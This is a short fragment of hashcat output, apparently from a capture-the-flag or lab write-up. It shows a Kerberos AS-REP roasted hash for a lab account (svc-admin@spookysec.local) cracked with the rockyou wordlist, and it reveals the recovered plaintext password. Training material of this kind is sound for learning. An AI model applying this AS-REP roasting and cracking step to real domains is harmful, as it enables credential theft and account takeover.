 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:3cd68fdc6e963981929df345807b6e33$8fd461f80b743d0993c65e27898641fb85497c2738fc58d836133c4bba6e7124684afd9541dd61d58d1ec548b466af2f20491b4f807a0489db35dcc4315a03099
49a506cb5a47ed0b4f32f46d859c78e21749c7d7b35fda978153909830314bdde962eeb94a682ce45170a673f89a94c48227e15771f8659abbdada2013b8a9155eba8eca8035cd742295208e672a26a58fa2951f019be42b07e0e6ca00bfc5c1ae5e80ea933d30eee879d72f90
2ffbfc2cc4c7e4216a38ebda0697765d119a574925558bfef3b2099f774b431d51d0531223bf6e64f8fde4a50198da959f2c8f6:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.L...f2c8f6
Time.Started.....: Sat Jan  9 09:29:36 2021, (13 secs)
Time.Estimated...: Sat Jan  9 09:29:49 2021, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   456.2 kH/s (5.54ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 5840896/14344385 (40.72%)
Rejected.........: 0/5840896 (0.00%)
Restore.Point....: 5836800/14344385 (40.69%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: manaiagal -> mamitaraquel
Started: Sat Jan  9 09:29:35 2021